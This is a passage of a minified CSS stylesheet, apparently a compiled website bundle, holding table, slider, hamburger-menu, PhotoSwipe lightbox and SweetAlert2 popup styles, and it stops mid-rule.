.nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#000;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#000;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#000;--bs-table-hover-bg:rgba(0,0,0,0.075);border-color:#dee2e6;color:#000;margin-bottom:20px;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary,.table-secondary{--bs-table-bg:#fff;--bs-table-striped-bg:#f2f2f2;--bs-table-striped-color:#000;--bs-table-active-bg:#e6e6e6;--bs-table-active-color:#000;--bs-table-hover-bg:#ececec;--bs-table-hover-color:#000;border-color:#e6e6e6;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:16px;position:relative;width:27px}.hamburger-inner{display:block;margin-top:-1px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:2px;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:27px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-7px}.hamburger-inner:after{bottom:-7px}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-14px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-7px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:1500}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0;transform:translateZ(0)}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;float:right;height:44px;margin:0;opacity:.75;overflow:visible;padding:0;position:relative;transition:opacity .2s;width:44px}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{opacity:.9;outline:none}.pswp__button::-moz-focus-inner{border:0;padding:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/build/images/default-skin.0ff4d621.png) 0 0 no-repeat;background-size:264px 88px;height:44px;width:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/build/images/default-skin.f64c3af3.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{background-position:-88px 0;display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;height:100px;margin-top:-50px;position:absolute;top:50%;width:70px}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background-color:rgba(0,0,0,.3);content:"";height:30px;position:absolute;top:35px;width:32px}.pswp__button--arrow--left:before{background-position:-138px -44px;left:6px}.pswp__button--arrow--right:before{background-position:-94px -44px;right:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{-webkit-backface-visibility:hidden;background:rgba(0,0,0,.5);display:block;height:100%;left:0;opacity:0;padding:10px;position:absolute;top:0;transition:opacity .25s ease-out;width:100%;will-change:opacity;z-index:1600}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{-webkit-backface-visibility:hidden;background:#fff;border-radius:2px;box-shadow:0 2px 5px rgba(0,0,0,.25);display:block;position:absolute;right:44px;top:56px;transform:translateY(6px);transition:transform .25s;width:auto;will-change:transform;z-index:1620}.pswp__share-tooltip a{display:block;font-size:14px;line-height:18px;padding:8px 12px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{border:6px solid transparent;border-bottom-color:#fff;content:"";display:block;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;position:absolute;right:15px;top:-12px;width:0}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{color:#fff;font-size:13px;height:44px;left:0;line-height:44px;opacity:.75;padding:0 10px;position:absolute;top:0}.pswp__caption{bottom:0;left:0;min-height:44px;position:absolute;width:100%}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{color:#ccc;font-size:13px;line-height:20px;margin:0 auto;max-width:420px;padding:10px;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{direction:ltr;height:44px;left:50%;margin-left:-22px;opacity:0;position:absolute;top:0;transition:opacity .25s ease-out;width:44px;will-change:opacity}.pswp__preloader__icn{height:20px;margin:12px;width:20px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/build/images/preloader.14d740b6.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;height:14px;left:15px;margin:0;opacity:.75;position:absolute;top:15px;width:14px}.pswp--css_animation .pswp__preloader__cut{height:14px;overflow:hidden;position:relative;width:7px}.pswp--css_animation .pswp__preloader__donut{background:none;border-color:#fff #fff transparent transparent;border-radius:50%;border-style:solid;border-width:2px;box-sizing:border-box;height:14px;left:0;margin:0;position:absolute;top:0;width:14px}@media screen and (max-width:1024px){.pswp__preloader{float:right;left:auto;margin:0;position:relative;top:auto}}@-webkit-keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;opacity:1;visibility:visible;z-index:1550}.pswp__top-bar{height:44px;left:0;position:absolute;top:0;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.swal2-popup.swal2-toast{align-items:stretch;background:#fff;box-shadow:0 0 .625em #d9d9d9;flex-direction:column;overflow-y:hidden;padding:1.25em;width:auto}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;font-size:1em;justify-content:flex-start;margin:0 .625em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{font-size:1em;height:2em;margin:.3125em auto}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{font-size:.8em;margin:.5em 0 0;padding:.5em 0 0}.swal2-popup.swal2-toast .swal2-close{height:.8em;line-height:.8;position:static;width:.8em}.swal2-popup.swal2-toast .swal2-content{font-size:1em;justify-content:flex-start;margin:0 .625em;padding:0;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{height:2em;margin:0 .5em 0 0;min-width:2em;width:2em}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{align-items:center;display:flex;font-size:1.8em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{height:2em;width:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{align-self:stretch;flex:1;flex-basis:auto!important;height:2.2em;height:auto;margin:.3125em .3125em 0;padding:0;width:auto}.swal2-popup.swal2-toast .swal2-styled{font-size:1em;margin:.125em .3125em;padding:.3125em .625em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{border-radius:50%;height:3em;position:absolute;transform:rotate(45deg);width:1.6em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:4em 0 0 4em;left:-.5em;top:-.8em;transform:rotate(-45deg);transform-origin:2em 2em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 4em 4em 0;left:.9375em;top:-.25em;transform-origin:0 1.5em}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{height:2em;width:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{height:2.6875em;left:.4375em;top:0;width:.4375em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{left:.1875em;top:1.125em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{right:.1875em;top:.9375em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{-webkit-overflow-scrolling:touch;align-items:center;bottom:0;display:flex;flex-direction:row;justify-content:center;left:0;overflow-x:hidden;padding:.625em;position:fixed;right:0;top:0;transition:background-color .1s;z-index:1060}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:transparent!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{align-self:stretch;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{align-content:center;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{align-content:center;display:flex!important;flex:1;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{background:#fff;border:none;border-radius:5px;box-sizing:border-box;display:none;flex-direction:column;font-family:inherit;font-size:1rem;justify-content:center;max-width:100%;padding:1.25em;position:relative;width:32em}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{align-items:center;display:flex;flex-direction:column;padding:0 1.8em}.swal2-title{word-wrap:break-word;color:#595959;font-size:1.875em;font-weight:600;margin:0 0 .4em;max-width:100%;padding:0;position:relative;text-align:center;text-transform:none}.swal2-actions{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:center;margin:1.25em auto 0;padding:0;width:100%;z-index:1}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{align-items:center;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-color:#2778c4 transparent;border-radius:100%;border-style:solid;border-width:.25em;display:none;height:2.2em;justify-content:center;margin:0 1.875em;width:2.2em}.swal2-styled{box-shadow:none;font-weight:500;margin:.3125em;padding:.625em 1.1em}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#2778c4}.swal2-styled.swal2-confirm,.swal2-styled.swal2-deny{border:0;border-radius:.25em;color:#fff;font-size:1em}.swal2-styled.swal2-deny{background:initial;background-color:#d14529}.swal2-styled.swal2-cancel{background:initial;background-color:#757575;border:0;border-radius:.25em;color:#fff;font-size:1em}.swal2-styled:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{border-top:1px solid #eee;color:#545454;font-size:1em;justify-content:center;margin:1.25em 0 0;padding:1em 0 0}.swal2-timer-progress-bar-container{border-bottom-left-radius:5px;border-bottom-right-radius:5px;bottom:0;height:.25em;left:0;overflow:hidden;position:absolute;right:0}.swal2-timer-progress-bar{background:rgba(0,0,0,.2);height:.25em;width:100%}.swal2-image{margin:1.25em auto;max-width:100%}.swal2-close{align-items:center;background:transparent;border:none;border-radius:5px;color:#ccc;cursor:pointer;font-family:serif;font-size:2.5em;height:1.2em;justify-content:center;line-height:1.2;overflow:hidden;padding:0;position:absolute;right:0;top:0;transition:color .1s ease-out;width:1.2em;z-index:2}.swal2-close:hover{background:transparent;color:#f27474;transform:none}.swal2-close:focus{box-shadow:inset 0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-close::-moz-focus-inner{border:0}.swal2-content{word-wrap:break-word;color:#545454;font-size:1.125em;font-weight:400;justify-content:center;line-height:normal;margin:0;padding:0 1.6em;text-align:center;z-index:1}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{background:inherit;border:1px solid #d9d9d9;border-radius:.1875em;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-sizing:border-box;color:inherit;font-size:1.125em;transition:border-color .3s,box-shadow .3s;width:100%}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;box-shadow:0 0 0 3px rgba(100,150,200,.5);outline:none}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{background:#fff;margin:1em auto}.swal2-range input{width:80%}.swal2-range output{color:inherit;font-weight:600;text-align:center;width:20%}.swal2-range input,.swal2-range output{font-size:1.125em;height:2.625em;line-height:2.625em;padding:0}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{background:inherit;color:inherit;font-size:1.125em;max-width:100%;min-width:50%;padding:.375em .625em}.swal2-checkbox,.swal2-radio{align-items:center;background:#fff;color:inherit;justify-content:center}.swal2-checkbox label,.swal2-radio label{font-size:1.125em;margin:0 .6em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;background:#f0f0f0;color:#666;font-size:1em;font-weight:300;justify-content:center;margin:0 -2.7em;overflow:hidden;padding:.625em}.swal2-validation-message:before{background-color:#f27474;border-radius:50%;color:#fff;content:"!";display:inline-block;font-weight:600;height:1.5em;line-height:1.5em;margin:0 .625em;min-width:1.5em;text-align:center;width:1.5em}.swal2-icon{border:.25em solid #000;border-radius:50%;box-sizing:content-box;cursor:default;font-family:inherit;height:5em;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:5em}.swal2-icon .swal2-icon-content{align-items:center;display:flex;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{flex-grow:1;position:relative}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{border-radius:50%;height:7.5em;position:absolute;transform:rotate(45deg);width:3.75em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:7.5em 0 0 7.5em;left:-2.0635em;top:-.4375em;transform:rotate(-45deg);transform-origin:3.75em 3.75em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 7.5em 7.5em 0;left:1.875em;top:-.6875em;transform:rotate(-45deg);transform-origin:0 3.75em}.swal2-icon.swal2-success .swal2-success-ring{border:.25em solid hsla(98,55%,69%,.3);border-radius:50%;box-sizing:content-box;height:100%;left:-.25em;position:absolute;top:-.25em;width:100%;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{height:5.625em;left:1.625em;position:absolute;top:.5em;transform:rotate(-45deg);width:.4375em;z-index:1}.swal2-icon.swal2-success 